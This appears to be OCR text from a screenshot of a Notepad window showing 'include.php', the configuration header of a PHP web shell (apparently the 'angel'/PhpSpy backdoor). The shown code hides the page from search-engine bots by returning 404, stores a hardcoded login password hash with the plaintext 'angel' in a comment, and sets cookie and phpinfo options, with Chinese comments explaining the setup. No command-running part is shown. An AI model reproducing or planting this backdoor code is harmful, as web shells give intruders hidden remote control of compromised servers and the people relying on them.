 include.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
if( strpos( strtolower( $_SERVER['HTTP_USER_AGENT'] ), 'bot' ) !== false ) {
header('HTTP/1.0 404 Not Found');
exit;
}
ob_start();
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER['SCRIPT_NAME']);
define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
define('IS_GPC', get_magic_quotes_gpc());
$dis_func = get_cfg_var('disable_functions');
define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
if( IS_GPC ) {
$_POST = s_array($_POST);
}
$P = $_POST;
unset($_POST);
/*===================== 程序配置 =====================*/
//echo encode_pass('angel');exit;
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径
$cookiepath = '/';
// cookie 有效期
$cookielife = 86400;
第 32 行，第 42 列 100% Windows (CRLF) ANSI